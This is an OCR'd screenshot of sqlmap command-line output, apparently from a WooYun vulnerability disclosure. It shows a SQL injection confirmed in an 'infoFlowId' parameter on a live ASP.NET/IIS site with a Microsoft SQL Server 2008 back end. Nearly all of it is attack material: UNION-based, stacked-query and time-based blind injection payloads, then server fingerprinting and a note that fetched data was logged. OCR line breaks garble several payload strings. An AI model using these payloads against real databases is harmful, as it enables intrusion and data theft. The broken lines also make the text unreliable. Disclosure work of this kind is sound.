 管理员: C:\Windows\system32\cmd.exe
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: infoFlowId=-3399' UNION ALL SELECT NULL,CHAR(58) CHAR(102) CHAR(11
) CHAR(115) CHAR(58) CHAR(78) CHAR(108) CHAR(120) CHAR(65) CHAR(67) CHAR(102) C
AR(98) CHAR(99) CHAR(119) CHAR(68) CHAR(58) CHAR(97) CHAR(107) CHAR(121) CHAR(5
),NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: infoFlowId=d9156d6a-b0c9-4870-9fae-ae34db6a33ab'; WAITFOR DELAY '0
0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: infoFlowId=d9156d6a-b0c9-4870-9fae-ae34db6a33ab' WAITFOR DELAY '0:
:5'--
---
[21:38:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org
[21:38:00] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\o